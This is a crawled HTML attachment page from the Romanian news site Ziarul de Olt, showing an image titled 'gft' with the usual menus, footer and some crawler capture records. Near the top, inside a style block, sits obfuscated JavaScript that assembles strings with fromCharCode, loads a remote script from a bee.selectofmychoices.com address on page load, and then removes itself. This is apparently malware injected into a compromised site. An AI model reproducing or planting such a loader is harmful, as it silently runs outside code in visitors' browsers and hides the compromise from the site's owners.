  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/2021/01/19/la-brastavatu-ca-n-vestul-salbatic-video/",
                    "name": "La Brastavăţu, ca-n Vestul Sălbatic&#8230; VIDEO"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "gft"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="attachment attachment-template-default single single-attachment postid-25808 attachmentid-25808 attachment-jpeg gft global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                marți, ianuarie 6, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="La Brastavăţu, ca-n Vestul Sălbatic&#8230; VIDEO" class="entry-crumb" href="https://ziaruldeolt.ro/2021/01/19/la-brastavatu-ca-n-vestul-salbatic-video/">La Brastavăţu, ca-n Vestul Sălbatic&#8230; VIDEO</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">gft</span></div>                                <h1 class="entry-title td-page-title">
                                <span>gft</span>
                                </h1>            <a href="https://ziaruldeolt.ro/wp-content/uploads/2021/01/gft.jpg" title="gft" rel="attachment"><img class="td-attachment-page-image" src="https://ziaruldeolt.ro/wp-content/uploads/2021/01/gft.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 695d15fed6e84
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[25808]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: 31
content:
{"25808":2}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1812916856&t=pageview&_s=1&dl=https%3A%2F%2Fziaruldeolt.ro%2F2021%2F01%2F19%2Fla-brastavatu-ca-n-vestul-salbatic-video%2Fgft%2F&ul=en-us%40posix&dt=gft%20%7C%20Ziarul%20de%20Olt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1120198261&gjid=715673608&cid=1284025876.1767708160&tid=UA-46372992-1&_gid=470618496.1767708160&_r=1&_slc=1&z=1839205518
body_size: -450
content:
2,cG-F128YZD2RS